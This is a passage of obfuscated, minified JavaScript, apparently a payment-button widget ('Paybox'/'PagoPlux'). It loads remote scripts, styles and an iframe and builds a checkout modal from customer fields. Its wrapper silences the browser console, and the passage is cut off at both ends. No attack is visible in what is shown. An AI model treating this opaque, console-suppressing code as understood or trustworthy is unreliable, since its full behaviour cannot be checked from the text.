OO','TElDJ','fijSV','qXoST','luqJS','tEePW','css','mFejP','trace','notify','iVlZj','yiLJg','apuFb','ceXMr','oSnIa','tKHWv','CHfgR','lRgPM','zCWMv','length','lGLEG','RoqXj','usTZn','<script\x20src=\x27','vxsPP','jKmss','IpMWp','jGvCr','CwzQF','Falta\x20datos\x20necesarios\x20para\x20abrir\x20recurrentes\x20o\x20lógica\x20mal\x20formada','OUdNi','AgRIZ','qYwza','urlPaybox','SRMqQ','UwzbX','lgJOw','promise','codigoEstablecimiento','true','base12','PLQvp','wWwhD','\x27></script>','UDUFs','mHBKb','wufGy','RCtIP','lLwJp','image','czktx','QlCxx','hjYpF','hoXDF','PayboxPagoPlux','sMuOF','undefined','tMjxQ','ifVpa','JXmLn','Nkvlp','VaUNr','false','modal','WYefI','rename','hide','production','21611820JSmbML','eathj','ciIrq','DGJdm','CIzXa','PayboxCostoServicio','action','nombreCliente','999999','xUSoU','append','.iv-close','<link\x20type=\x27text/css\x27\x20rel=\x27stylesheet\x27\x20href=\x27','JdNdU','Ceyag','ZlALH','bmztE','EQtjd','PayBoxClientPhone','warn','RVpFk','preventDefault','find','succeeded','PrjFf','FMztV','EXmKq','animated\x20bounceIn','5|1|0|2|3|10|4|6|9|8|7','amountEditable','CyuYY','NcYSo','SUGxu','PayBoxClientIdentification','YSheC','soAAN','mOnsM','RdhtR','permite_datos','val','iyoTf','Dzxcf','outerHTML','RtKMr','NqYKd','search','vHvSK','UlbXh','gCYsK','recurrent','1|2|0|3|4','ySugC','lbBqb','ebhEH','per_tip','apply','PwoaC','WLVlM','IBlTT','identificacionCliente','</div>','dPhLI','wiHtq','remail','WuGmd','vMQxm','xdBQu','base0','OkAgu','oYYAB','hfjvx','Hvnpu','4|0|2|1|5|3','split','(((.+)+)+)+$','1PbeXJz','vlPfU','imageUrl','xcSyK','vUUxy','NVVga','<svg\x20class=\x27\x27\x20viewBox=\x270\x200\x2024\x2024\x27>','description','style','environment','lrEBR','bNOdt','BVXJx','toFixed','cJNFT','2435IzwsxF','eBTSr','PayboxEstablecimiento','PayboxDirection','PayboxSendname','PayboxRequired','{}.constructor(\x22return\x20this\x22)(\x20)','PMEB','JMfyw','kWqLt','lZwjT','#paybox_modal_content\x20.paybox_modal__close','mfRcj','duSaN','XofJu','liXXF','keys','vySrL','submit','CKqoq','thUEa','/getEstablishmentByEmailPayboxResource?email=','ngojg','cOrKS','pagoInmediato','<div\x20class=\x27paybox_modal__dialog\x27>','error','XnDiJ','gUMku','MBYuy','BKFtu','sSRUz','animated\x20bounceOut','YrEAa','PayboxPermitirCalendarizar','RbAwB','GSfoW','esJFl','log','hRteK','ftnTR','eGXpj','PayboxProduction','Ajhtp','mxjmC','button_open','PayboxBase0','rBzTZ','cobroPrueba','contentWindow','wzkge','jqOVh','QByDe','postMessage','FTLMi','startsWith','hgFsg','/js/addons/imageViewer.js?','EeOSs','LDLcJ','open','IyWWn','aBvvM','rRlAd','PayboxRemail','UGSNF','WDfMp','amBum','permite_ptp','lUtcv','ZDFzG','CEZNx','ozLmM','Zymdz','hyfev','oBHkd','<path\x20d=\x27M19\x206.41l-1.41-1.41-5.59\x205.59-5.59-5.59-1.41\x201.41\x205.59\x205.59-5.59\x205.59\x201.41\x201.41\x205.59-5.59\x205.59\x205.59\x201.41-1.41-5.59-5.59z\x27/>','TVVoq','ANBmZ','permite_adt','console','nEDoF','sWuxL','JNIas','No\x20se\x20pudo\x20obtener\x20Información\x20del\x20establecimiento','zJPOb','AlWaz','ifKTV','includes','mnt_minimo_establecimiento','/estv1/establishment','rAzwX','xLsLD','WPIHi','pyeYf','.iv-container','ntAXi','substring','removeAttr','cdiCa','toString','message','MFcbQ','AsPvz','EPkIq','sendmail','gWxbt','RAkSD','ajax','PayboxBase12','1062656sBISeD','Qorim','paybox_modal--active','TmYAb','HTZtr','SleMC','esAgregador','huhGl','EMTWp','qcSjp','prototype','wVgXb','SIOSx','QZBgC','none','.paybox_modal__close','CDMed','dFaKO','BcDgB','QuSmw','KmEuu','xmjfI','NDEsb','owRkQ','ZQgBL','rFFjq','rOlsC','is_amnt_tax','qfVBx','UxquC','BKJzR','zKVXt','eWUtz','visibility','urlApiPayBox','permitirCalendarizar','permite_monto_mod','OblJi','ZUXdw','McytM','ZtpYH','WPekn','oDoNV','iDiaF','wYWsT','zWiYf','OdQZi','URFOo','PayboxTasaTuristica','<iframe\x20id=\x27iframePaybox\x27\x20src=\x27paybox.html?','object','ZcgXV','forEach','jZnLG','klqIt','bjcls','processInfo','ipxPP','tYipZ','xVbWZ','LXvRw','WmwCS','daXzK','paybox_modal__trigger--active','typeId','click','ukmFS','modalclose','nrCiK','/img/logo-icon.png','porcentaje_tip','IOQgM','#paybox_modal','QXtNq','RxPGW','RWRxk','AFyXb','iframePaybox','oTIBv','dQuLf','hHIjX','qcTZv','uBSBz','mHQtu','monto\x20mínimo','onkeypress','code','NtqEb','BCamM','yiazS','IHJdH','JIxvk','QwnCd','constructor','Xcyrt','hYswO','EIFJv','PayboxDescription','EYSAi','</svg>','bNpcZ','lsoyl','hbkVp','xVNgh','Failed','codigoPuntoEmision','tuXPI','xjYlz','BAyXS','mCffk','<strong>Notificaci&oacute;n:\x20</strong>','aKIfK','PayboxPagoInmediato','status','application/json','dmznR','kOcwr','z-index','nJbHY','kzbeq','uZJtj','El\x20nombre\x20de\x20la\x20variable\x20','NMUJh','KyhEP','OnWOg','table','nPSLR','aPKcZ','ekHLH','Dlmwp','percen_tip','bWbuH','#paybox_modal_content','<div\x20id=\x27paybox_modal\x27\x20class=\x27paybox_modal\x20paybox_modal__bg\x27\x20role=\x27dialog\x27\x20aria-hidden=\x27true\x27\x20style=\x27display:none;\x20visibility:hidden;\x20-webkit-overflow-scrolling:\x20touch\x20!important;overflow-y:\x20auto;\x27>','LXJMI','load','GlSsX','hGmOw','ynKuN','pOBdf','ANWOw','LUjnM','PWFMw','RInRk','ePtbV','vGuMR','permite_merr','ingresarDatos','\x20estÃ¡\x20vacÃ­a\x20o\x20nula.','1114101IyYLSC','bgodE','PayboxQuotas','getTime','display','CTGFG','vvlok','yOORr','PayboxLanguage','aQMzq','show','HcfvQ','YtMcR','remove','zmQpT','hesyQ','__proto__','bind','teBUH','VizVu','DjNcn','eEFJw','rnppe','SvvTp','dnlRk','qIzZy','mjjyp','done','NVORF','DpltT','wpapm','3516SonbSn','qKoaV','rpnEY','dabax','lNwBs','QDyMv','sbROp','mzdWZ','<button\x20style=\x27margin:\x200\x20auto;\x27\x20data-modal=\x27#paybox_modal\x27\x20id=\x27pay\x27\x20class=\x27btn-api\x20paybox_modal__trigger\x20language_es\x27></button>','DQJuK','</a>','BpcmR','SViYa','UTkqS','MGerK'];_0x1afc=function(){return _0x2006a6;};return _0x1afc();}_0x404eb1();function _0x4940(_0x226bbb,_0x51fe37){var _0x4bc877=_0x1afc();return _0x4940=function(_0x3d4584,_0x11e2d7){_0x3d4584=_0x3d4584-0xf7;var _0x412bda=_0x4bc877[_0x3d4584];return _0x412bda;},_0x4940(_0x226bbb,_0x51fe37);}var _0x11e2d7=(function(){var _0x146f48=!![];return function(_0x25e5ad,_0xd8516b){var _0x5db615=_0x146f48?function(){var _0x1e3f70=_0x4940;if(_0xd8516b){var _0x6188fa=_0xd8516b[_0x1e3f70(0x101)](_0x25e5ad,arguments);return _0xd8516b=null,_0x6188fa;}}:function(){};return _0x146f48=![],_0x5db615;};}()),_0x3d4584=_0x11e2d7(this,function(){var _0x4dcd37=_0x4940,_0x41494f={'WPekn':'0|3|5|2|1|4','azABg':function(_0x3b4e56,_0x2afbb){return _0x3b4e56+_0x2afbb;},'xPVfd':_0x4dcd37(0x12a),'NIAiz':_0x4dcd37(0x2ce),'aBvvM':_0x4dcd37(0x13e),'McytM':'exception','OUdNi':_0x4dcd37(0x20f),'uHaKu':_0x4dcd37(0x306),'oVhJk':function(_0x576d2b,_0x202fb2){return _0x576d2b<_0x202fb2;},'yiLJg':function(_0x25ca62){return _0x25ca62();}},_0x2f73f5=_0x41494f[_0x4dcd37(0x1bb)][_0x4dcd37(0x113)]('|'),_0xb5d595=0x0;while(!![]){switch(_0x2f73f5[_0xb5d595++]){case'0':var _0x8bc326={'XKjBK':function(_0x5677fd,_0xa3f9e0){return _0x5677fd(_0xa3f9e0);},'EMTWp':function(_0x4ed8ee,_0x2b7cf0){var _0x8c0085=_0x4dcd37;return _0x41494f[_0x8c0085(0x27e)](_0x4ed8ee,_0x2b7cf0);},'pCasO':_0x41494f[_0x4dcd37(0x26b)]};continue;case'1':var _0x17cfe4=[_0x4dcd37(0x14a),_0x4dcd37(0x355),_0x41494f[_0x4dcd37(0x2e3)],_0x41494f[_0x4dcd37(0x162)],_0x41494f[_0x4dcd37(0x1b9)],_0x41494f[_0x4dcd37(0x31c)],_0x41494f['uHaKu']];continue;case'2':var _0x38b54e=_0x4df569[_0x4dcd37(0x174)]=_0x4df569[_0x4dcd37(0x174)]||{};continue;case'3':var _0x3e96dc=function(){var _0x514970=_0x4dcd37,_0x2f646a;try{_0x2f646a=_0x8bc326['XKjBK'](Function,_0x8bc326[_0x514970(0x19a)](_0x514970(0x29d)+_0x8bc326[_0x514970(0x2f3)],');'))();}catch(_0x33ecbb){_0x2f646a=window;}return _0x2f646a;};continue;case'4':for(var _0x1792c3=0x0;_0x41494f[_0x4dcd37(0x2f6)](_0x1792c3,_0x17cfe4['length']);_0x1792c3++){var _0x9f99da=_0x4dcd37(0x112)[_0x4dcd37(0x113)]('|'),_0x1b2601=0x0;while(!![]){switch(_0x9f99da[_0x1b2601++]){case'0':var _0x5f1889=_0x17cfe4[_0x1792c3];continue;case'1':_0x3cc632[_0x4dcd37(0x237)]=_0x11e2d7['bind'](_0x11e2d7);continue;case'2':var _0x957308=_0x38b54e[_0x5f1889]||_0x3cc632;continue;case'3':_0x38b54e[_0x5f1889]=_0x3cc632;continue;case'4':var _0x3cc632=_0x11e2d7[_0x4dcd37(0x1ef)]['prototype'][_0x4dcd37(0x238)](_0x11e2d7);continue;case'5':_0x3cc632['toString']=_0x957308[_0x4dcd37(0x188)][_0x4dcd37(0x238)](_0x957308);continue;}break;}}continue;case'5':var _0x4df569=_0x41494f[_0x4dcd37(0x309)](_0x3e96dc);continue;}break;}});_0x3d4584();var language=null,url=_0x1a7543(0x2ad),timestamp=new Date()[_0x1a7543(0x22a)](),envData=null,initializePpx,codigoEstilo=_0x1a7543(0x12b);jQuery(_0x1a7543(0x2dc))[_0x1a7543(0x34c)](_0x1a7543(0x315)+url+_0x1a7543(0x2a3)+timestamp+'\x27></script>');var $domainPayBox,$urlApiEst=_0x1a7543(0x17e);jQuery(window)['on'](_0x1a7543(0x219),function(){var _0x375ff0=_0x1a7543,_0x1c953e={'amBum':function(_0x30a052){return _0x30a052();},'yUzNT':function(_0x2aa92a,_0x2ed1c0,_0x26afba){return _0x2aa92a(_0x2ed1c0,_0x26afba);},'huhGl':function(_0x49de4d,_0x288af7){return _0x49de4d+_0x288af7;},'lsoyl':'pay','uztMq':function(_0x286606,_0x2b08c8){return _0x286606==_0x2b08c8;},'RWRxk':function(_0x279f45,_0x43f4b5){return _0x279f45(_0x43f4b5);},'psfYe':function(_0x2d95c4,_0x4289ab){return _0x2d95c4!==_0x4289ab;},'SIOSx':_0x375ff0(0x336),'NMUJh':function(_0x4f1836,_0x1099c9){return _0x4f1836(_0x1099c9);},'eGXpj':function(_0x1fa92f,_0x4de376){return _0x1fa92f(_0x4de376);},'ZlALH':function(_0x1f6d38,_0x484ab9){return _0x1f6d38+_0x484ab9;},'DpltT':function(_0x2dfd9c,_0x34fa15){return _0x2dfd9c+_0x34fa15;},'mMcZb':_0x375ff0(0x25b),'RYoSH':'\x27/>','zJPOb':_0x375ff0(0x2dc),'mHBKb':'<script\x20src=\x27','Hvnpu':_0x375ff0(0x15d),'WJFQg':_0x375ff0(0x329),'duSaN':function(_0x4231fe,_0x308153){return _0x4231fe(_0x308153);},'OZxnC':function(_0x296a49,_0x30d61e){return _0x296a49+_0x30d61e;},'iDiaF':function(_0x55df50,_0x23e8ea){return _0x55df50+_0x23e8ea;},'DGJdm':'<link\x20type=\x27text/css\x27\x20rel=\x27stylesheet\x27\x20href=\x27','EPkIq':'/css/Paybox.css?','CKqoq':function(_0x664356,_0x180950){return _0x664356===_0x180950;},'ppUcb':_0x375ff0(0x150),'kWqLt':'div#ButtonPaybox','vBLhM':function(_0x558f3c,_0x14ef5c){return _0x558f3c!=_0x14ef5c;},'kWOHQ':function(_0x5f174b,_0x5c3fa9){return _0x5f174b!=_0x5c3fa9;},'SvvTp':_0x375ff0(0x24e),'AgRIZ':_0x375ff0(0x2a5),'YrEAa':'SYqTW','QSCIw':_0x375ff0(0x1cb),'IKVtL':function(_0x54c3f8,_0x564a37){return _0x54c3f8!==_0x564a37;},'YSheC':_0x375ff0(0x2a2),'hQMso':_0x375ff0(0x2ef),'oDoNV':_0x375ff0(0x217),'WPIHi':function(_0x1918f7,_0x5ae156){return _0x1918f7==_0x5ae156;},'KokJT':function(_0x5754e4,_0x10f959){return _0x5754e4+_0x10f959;},'tuXPI':_0x375ff0(0x2d1),'OkAgu':_0x375ff0(0x282),'lgJOw':_0x375ff0(0x158),'lVRBE':function(_0x27ba2c,_0x20ba46){return _0x27ba2c+_0x20ba46;},'lGLEG':function(_0x20eeca,_0x386785){return _0x20eeca+_0x386785;},'RCtIP':_0x375ff0(0x2fb),'xtTkX':function(_0x646dfa,_0x4ee181){return _0x646dfa+_0x4ee181;},'uBSBz':function(_0x1eddba,_0x12c9a2){return _0x1eddba+_0x12c9a2;},'agqXL':function(_0x1f078e,_0x3a2fd2){return _0x1f078e+_0x3a2fd2;},'tPiny':_0x375ff0(0x1c3),'qiAoa':'\x27\x20frameBorder=\x270\x27\x20></iframe>','jSmTS':_0x375ff0(0x267),'rItpm':_0x375ff0(0x170),'EZcDz':'<path\x20d=\x27M0\x200h24v24h-24z\x27\x20fill=\x27none\x27/>','Gbihv':_0x375ff0(0x1f5),'dFmlE':_0x375ff0(0x250),'hfjvx':_0x375ff0(0x106),'UCQcd':function(_0x190af3,_0x3fdbe5){return _0x190af3(_0x3fdbe5);},'IYNvm':_0x375ff0(0x36a),'VizVu':_0x375ff0(0x337),'VSIBt':function(_0x202f78,_0x1a2788){return _0x202f78+_0x1a2788;},'CyuYY':_0x375ff0(0x2c3),'HeEjl':_0x375ff0(0x256),'cJNFT':function(_0x1135cf,_0x3d1da9,_0x34c2f5){return _0x1135cf(_0x3d1da9,_0x34c2f5);},'LUjnM':'VvsrK','DQJuK':'0|1|2|4|3|5','crHuJ':_0x375ff0(0x1da),'Ejqnp':_0x375ff0(0x22b),'JdNdU':_0x375ff0(0x194),'rBZNC':_0x375ff0(0x216),'IkLeu':_0x375ff0(0x226),'RInRk':_0x375ff0(0x2d0),'qIzZy':'.iv-container','wWwhD':'z-index','pOBdf':'remail','qtfyK':'telefonoCliente','vsMCX':_0x375ff0(0x11c),'vGuMR':function(_0x254f14,_0x2ef220){return _0x254f14!==_0x2ef220;},'dPxXk':'is_amnt_tax','HgktP':_0x375ff0(0x102),'vHvSK':_0x375ff0(0x1bf),'rpnEY':function(_0x34124b,_0x44cf40){return _0x34124b==_0x44cf40;},'ynKuN':'rwbTI','FPgtH':function(_0x470435,_0x26c04b){return _0x470435+_0x26c04b;},'IHJdH':function(_0x568a00,_0x39c07b){return _0x568a00+_0x39c07b;},'xtLqJ':_0x375ff0(0x1a1),'xVNgh':_0x375ff0(0x2d4),'ciIrq':'permiteIngresarDatosPersonales','NVVga':_0x375ff0(0x287),'LcoMr':_0x375ff0(0x33c),'lUtcv':_0x375ff0(0x105),'bRzod':function(_0x3bb608,_0x21f57e){return _0x3bb608>_0x21f57e;},'tEePW':function(_0x5e32d7,_0x5d7112){return _0x5e32d7!==_0x5d7112;},'scZKE':'MYeNO','mfRcj':'reset','AlWaz':'base0','uKATT':_0x375ff0(0x2d6),'gUMku':'qNxbI','klQrt':_0x375ff0(0x13b),'AsPvz':_0x375ff0(0x17d),'hjYpF':_0x375ff0(0x198),'HcfvQ':'emailAgregador','aaRPV':'permiso_tip','XhXgu':_0x375ff0(0x1d8),'qfVBx':_0x375ff0(0x2fc),'ifVpa':_0x375ff0(0x1d2),'CIzXa':_0x375ff0(0x1d3),'pjzCB':_0x375ff0(0x1b6),'ySugC':_0x375ff0(0x257),'UTkqS':function(_0x404e08,_0xba6374){return _0x404e08!==_0xba6374;},'URFOo':_0x375ff0(0x326),'XqNJC':_0x375ff0(0x2c4),'qXoST':'jkQdK','xcSyK':'Kexbk','uZJtj':_0x375ff0(0x235),'BifgK':'MyreX','vNjHE':'PayboxTasaTuristica','sSRUz':_0x375ff0(0x310),'soAAN':_0x375ff0(0xfb),'nrCiK':'RoQGd','SzMRv':_0x375ff0(0x25d),'EDqGN':_0x375ff0(0x1b5),'vvlok':_0x375ff0(0x154),'QZBgC':function(_0x3f41a4,_0x35d2e5){return _0x3f41a4===_0x35d2e5;},'EhllQ':function(_0x5a0820,_0x5b19ed){return _0x5a0820!==_0x5b19ed;},'bgodE':function(_0x57abe7,_0x219153){return _0x57abe7===_0x219153;},'OTkvD':_0x375ff0(0x168),'ntAXi':_0x375ff0(0x325),'kVadX':function(_0x2e4004,_0x4aa9bf){return _0x2e4004>_0x4aa9bf;},'ngojg':_0x375ff0(0x341),'lNwBs':_0x375ff0(0x11e),'czktx':_0x375ff0(0x324),'bNpcZ':_0x375ff0(0x1fb),'JXmLn':function(_0x21e01e,_0x57d016){return _0x21e01e+_0x57d016;},'GyFLc':_0x375ff0(0x2be),'EIFJv':_0x375ff0(0x31b),'IyWWn':'modalclose','WLVlM':_0x375ff0(0x1c4),'bWbuH':_0x375ff0(0x33b),'wOXUt':'kSblZ','HuaEw':_0x375ff0(0x258),'ekHLH':_0x375ff0(0x27c),'yiazS':function(_0x170ad9,_0x1000c9){return _0x170ad9(_0x1000c9);},'klqIt':function(_0x8764ee,_0x31f794){return _0x8764ee==_0x31f794;},'RbAwB':_0x375ff0(0x265),'qYwza':function(_0x2d49c1,_0x2d9e5a){return _0x2d49c1+_0x2d9e5a;},'jGvCr':function(_0x2e178a,_0x4664ec){return _0x2e178a(_0x4664ec);},'EDXLe':_0x375ff0(0x204),'aPKcZ':function(_0x351c35,_0x52f9a0){return _0x351c35+_0x52f9a0;},'JqRhR':_0x375ff0(0x288),'usTZn':function(_0x4c7370,_0x589ead){return _0x4c7370(_0x589ead);},'WYefI':_0x375ff0(0x18d),'wVgXb':function(_0x486d24,_0x1dc0a9){return _0x486d24!==_0x1dc0a9;},'Ceyag':_0x375ff0(0x30a),'KVDay':'hCugY','Xcyrt':function(_0x838fa3,_0xdeb5fc){return _0x838fa3+_0xdeb5fc;},'ifKTV':_0x375ff0(0x1d7),'lEMBX':_0x375ff0(0x32f),'daXzK':_0x375ff0(0x2a8),'CHfgR':_0x375ff0(0x35d),'VVbgT':'.iv-close','UwzbX':_0x375ff0(0x160),'PlIjG':_0x375ff0(0x2db),'xUSoU':function(_0x37d34c,_0x56008b){return _0x37d34c(_0x56008b);},'ROSFA':'aIsob','qJzFx':function(_0x5d09c8){return _0x5d09c8();},'jsJBV':function(_0x131a53,_0x57ed0d){return _0x131a53==_0x57ed0d;},'JNIas':function(_0x31d088,_0x3cfbaa){return _0x31d088!==_0x3cfbaa;},'NtqEb':'kvVII','KmEuu':function(_0x5b3882,_0x59fada,_0x16502e){return _0x5b3882(_0x59fada,_0x16502e);},'QXtNq':_0x375ff0(0x316)},_0x248e33=null,_0x283daf=function(){var _0xc90af5=_0x375ff0;language=data[_0xc90af5(0x22f)],url=envData[_0xc90af5(0x31f)],$domainPayBox=_0x1c953e[_0xc90af5(0x199)](envData[_0xc90af5(0x1b4)],$urlApiEst);let _0x27c724=data['PayboxPagoPlux']&&data[_0xc90af5(0x299)]?data[_0xc90af5(0x299)]:_0x1c953e[_0xc90af5(0x1f7)];if(_0x1c953e[_0xc90af5(0x2b3)](_0x1c953e[_0xc90af5(0x1dd)](jQuery,'#'+_0x27c724)['length'],0x0)||_0x1c953e[_0xc90af5(0x270)](typeof data[_0xc90af5(0x334)],_0x1c953e[_0xc90af5(0x19e)])&&_0x1c953e[_0xc90af5(0x2b3)](_0x1c953e[_0xc90af5(0x20c)](jQuery,'#'+_0x27c724)[_0xc90af5(0x311)],0x1)){var _0x61fda4='';_0x1c953e[_0xc90af5(0x14d)](jQuery,_0xc90af5(0x2dc))['append'](_0x1c953e['ZlALH'](_0x1c953e['ZlALH'](_0x1c953e['DpltT'](_0xc90af5(0x34e)+url,_0x1c953e[_0xc90af5(0x277)]),timestamp),_0x1c953e[_0xc90af5(0x295)])),jQuery(_0x1c953e[_0xc90af5(0x179)])[_0xc90af5(0x34c)](_0x1c953e[_0xc90af5(0x351)](_0x1c953e[_0xc90af5(0x199)](_0x1c953e[_0xc90af5(0x32b)]+url,_0x1c953e[_0xc90af5(0x111)]),timestamp)+_0x1c953e[_0xc90af5(0x2ca)]),_0x1c953e['duSaN'](jQuery,_0x1c953e[_0xc90af5(0x179)])['append'](_0x1c953e[_0xc90af5(0x2b6)](_0x1c953e[_0xc90af5(0x244)](_0x1c953e['iDiaF'](_0x1c953e[_0xc90af5(0x345)]+url,_0x1c953e[_0xc90af5(0x18c)]),timestamp),_0x1c953e['RYoSH']));if(_0x1c953e[_0xc90af5(0x2b3)](typeof data[_0xc90af5(0x334)],_0x1c953e[_0xc90af5(0x19e)])||_0x1c953e[_0xc90af5(0x2b3)](data[_0xc90af5(0x334)],null)||data[_0xc90af5(0x334)]==![]){if(_0x1c953e[_0xc90af5(0x137)](_0x1c953e['ppUcb'],_0xc90af5(0x150))){_0x248e33=_0x1c953e[_0xc90af5(0x12d)];if(_0x1c953e['vBLhM'](typeof data[_0xc90af5(0x22f)],_0x1c953e[_0xc90af5(0x19e)])&&_0x1c953e[_0xc90af5(0x2c5)](data[_0xc90af5(0x22f)],null)&&_0x1c953e['kWOHQ'](data['PayboxLanguage'],![])){if(_0x1c953e[_0xc90af5(0x2b3)](data[_0xc90af5(0x22f)],'es'))_0x61fda4+=_0x1c953e[_0xc90af5(0x23e)];else _0x1c953e[_0xc90af5(0x2b3)](data[_0xc90af5(0x22f)],'us')&&(_0x61fda4+=_0x1c953e[_0xc90af5(0x31d)]);}else{if(_0x1c953e[_0xc90af5(0x145)]!==_0x1c953e['QSCIw'])_0x61fda4+=_0x1c953e[_0xc90af5(0x23e)];else{var _0x525bf1={'XnDiJ':function(_0x375fbe){var _0x48a6c3=_0xc90af5;return _0x1c953e[_0x48a6c3(0x167)](_0x375fbe);}};_0x1c953e[_0xc90af5(0x255)](_0x4c3e05,function(){var _0x3df936=_0xc90af5;_0x525bf1[_0x3df936(0x13f)](_0x498bec);},0x32);}}}else _0x325e8b[_0x13d74f[_0x1d1457]]=_0x171901[_0xc90af5(0x2f9)][_0xc90af5(0x28b)][_0x5ebc94];}else _0x1c953e[_0xc90af5(0x2df)](_0x1c953e[_0xc90af5(0x364)],_0x1c953e[_0xc90af5(0x364)])?_0x202033[_0xc90af5(0x14a)](_0x1eeb97):_0x248e33=_0x1c953e['hQMso'];;_0x61fda4+=_0x1c953e[_0xc90af5(0x1bc)],_0x61fda4+=_0xc90af5(0x13d),_0x61fda4+='<div\x20id=\x27paybox_modal_content\x27\x20class=\x27paybox_modal__content\x27>';if(_0x1c953e['kWOHQ'](typeof data['PayboxLanguage'],_0x1c953e[_0xc90af5(0x19e)])){if(_0x1c953e[_0xc90af5(0x181)](data[_0xc90af5(0x22f)],'es'))_0x61fda4+=_0x1c953e[_0xc90af5(0x1bd)](_0x1c953e[_0xc90af5(0x1bd)](_0x1c953e['KokJT'](_0x1c953e[_0xc90af5(0x1fc)]+url,'/paybox.html?'),timestamp),_0x1c953e[_0xc90af5(0x10e)]);else _0x1c953e[_0xc90af5(0x2b3)](data['PayboxLanguage'],'us')?_0x1c953e[_0xc90af5(0x322)]===_0xc90af5(0x356)?_0x26ef07[_0xc90af5(0x159)](_0x23ad5a,_0x4d2857):_0x61fda4+=_0x1c953e[_0xc90af5(0x286)](_0x1c953e[_0xc90af5(0x312)](_0x1c953e[_0xc90af5(0x2b6)](_0x1c953e[_0xc90af5(0x286)](_0x1c953e[_0xc90af5(0x1fc)],url),_0x1c953e[_0xc90af5(0x32d)]),timestamp),_0x1c953e[_0xc90af5(0x10e)]):_0x61fda4+=_0x1c953e[_0xc90af5(0x2b6)](_0x1c953e[_0xc90af5(0x29c)](_0x1c953e[_0xc90af5(0x1e4)](_0xc90af5(0x2d1),url),'/paybox.html?')+timestamp,_0x1c953e['OkAgu']);}else _0x61fda4+=_0x1c953e['agqXL'](_0x1c953e['lGLEG'](_0x1c953e['tPiny'],timestamp),_0x1c953e[_0xc90af5(0x2c9)]);_0x61fda4+=_0x1c953e[_0xc90af5(0x271)],_0x61fda4+=_0xc90af5(0x11b),_0x61fda4+=_0x1c953e[_0xc90af5(0x2bd)],_0x61fda4+=_0x1c953e[_0xc90af5(0x272)],_0x61fda4+=_0x1c953e['Gbihv'],_0x61fda4+=_0x1c953e['dFmlE'],_0x61fda4+=_0x1c953e['hfjvx'],_0x61fda4+=_0x1c953e[_0xc90af5(0x110)],_0x61fda4+=_0x1c953e[_0xc90af5(0x110)],_0x1c953e['UCQcd'](jQuery,_0x248e33)[_0xc90af5(0x34c)](_0x61fda4);}},_0x2e43ae=function(){var _0x2de908=_0x375ff0,_0x683f50={'yOORr':function(_0x498484,_0x1fecd4){var _0x5118ba=_0x4940;return _0x1c953e[_0x5118ba(0x2a0)](_0x498484,_0x1fecd4);},'xmjfI':function(_0x223b32,_0x215647){var _0x4d81f4=_0x4940;return _0x1c953e[_0x4d81f4(0x199)](_0x223b32,_0x215647);},'SAkLb':_0x1c953e['tuXPI'],'OnWOg':_0x1c953e[_0x2de908(0x360)],'AFyXb':_0x1c953e[_0x2de908(0x10e)]};try{_0x2de908(0x256)!==_0x1c953e['HeEjl']?_0x4348eb['postMessage'](_0x4fa512,_0x5a485c):(envData=_0x1c953e[_0x2de908(0x123)](getEnvJson,data[_0x2de908(0x2a1)],data[_0x2de908(0x14e)]),_0x1c953e[_0x2de908(0x167)](_0x283daf));}catch(_0x4ddd3e){_0x1c953e[_0x2de908(0x123)](setTimeout,function(){var _0x1bd642=_0x2de908;_0x1c953e[_0x1bd642(0x137)](_0x1c953e['IYNvm'],_0x1c953e[_0x1bd642(0x23a)])?_0x105719+=_0x683f50[_0x1bd642(0x22e)](_0x683f50[_0x1bd642(0x22e)](_0x683f50[_0x1bd642(0x1a7)](_0x683f50['SAkLb']+_0x1dc882,_0x683f50[_0x1bd642(0x20e)]),_0x2f3cca),_0x683f50[_0x1bd642(0x1de)]):_0x2e43ae();},0x32);}},_0x22e875=function(){var _0x5d6dae=_0x375ff0,_0x2deb33={'IutXF':_0x5d6dae(0x25f),'iVlZj':_0x1c953e[_0x5d6dae(0x21f)],'sPHgt':_0x1c953e[_0x5d6dae(0x24f)],'mlRIi':_0x1c953e[_0x5d6dae(0x2da)],'TVVoq':_0x1c953e[_0x5d6dae(0x2dd)],'yGBWZ':function(_0xeb1020,_0x17ba3d){return _0xeb1020(_0x17ba3d);},'VuKga':_0x1c953e[_0x5d6dae(0x34f)],'LXvRw':_0x1c953e['rBZNC'],'BKJzR':'paybox_modal__content--active','hYswO':function(_0x480d83,_0x10af5b){return _0x480d83+_0x10af5b;},'xjYlz':function(_0x3b2034,_0x3367ae){var _0x12f035=_0x5d6dae;return _0x1c953e[_0x12f035(0x199)](_0x3b2034,_0x3367ae);},'WuGmd':_0x5d6dae(0x20b),'vzbOO':_0x1c953e[_0x5d6dae(0x2cd)],'AuSzd':_0x1c953e[_0x5d6dae(0x32d)],'nPSLR':_0x1c953e[_0x5d6dae(0x10e)],'clexE':function(_0x1f36e,_0x12d6a6){return _0x1f36e==_0x12d6a6;},'RAkSD':_0x1c953e['SvvTp'],'VwWSG':_0x1c953e[_0x5d6dae(0x31d)],'NDEsb':_0x1c953e[_0x5d6dae(0x221)],'ukmFS':_0x1c953e['qIzZy'],'hRteK':_0x1c953e[_0x5d6dae(0x328)],'WDfMp':_0x5d6dae(0x18d),'oBHkd':_0x1c953e[_0x5d6dae(0x21d)],'cdiCa':_0x1c953e['qtfyK'],'RxPGW':_0x5d6dae(0x35f),'sqDVg':_0x1c953e[_0x5d6dae(0x2c7)],'oYYAB':function(_0x377c6a,_0x286ece){var _0x17988b=_0x5d6dae;return _0x1c953e[_0x17988b(0x223)](_0x377c6a,_0x286ece);},'luqJS':_0x1c953e['dPxXk'],'diiKD':function(_0x1a8983,_0x3dd9ff){return _0x1c953e['CKqoq'](_0x1a8983,_0x3dd9ff);},'tPpqy':'direction','CEZNx':_0x1c953e[_0x5d6dae(0x2ae)],'EQtjd':_0x1c953e[_0x5d6dae(0xf8)],'LWNqV':function(_0x2a805f,_0xf80c0d){return _0x1c953e['agqXL'](_0x2a805f,_0xf80c0d);},'SRMqQ':function(_0x31b691,_0x4eee95){return _0x1c953e['agqXL'](_0x31b691,_0x4eee95);},'IBlTT':_0x1c953e[_0x5d6dae(0x19e)],'lFERm':function(_0x221a80,_0x2266d0){var _0x7332b9=_0x5d6dae;return _0x1c953e[_0x7332b9(0x248)](_0x221a80,_0x2266d0);},'XofJu':function(_0x3c0bad,_0x2fe910){return _0x3c0bad==_0x2fe910;},'esJFl':_0x1c953e[_0x5d6dae(0x21c)],'mCffk':function(_0x4044fe,_0x3c3ce2){return _0x1c953e['FPgtH'](_0x4044fe,_0x3c3ce2);},'qcTZv':function(_0x36210b,_0x153b9d){var _0x3e516e=_0x5d6dae;return 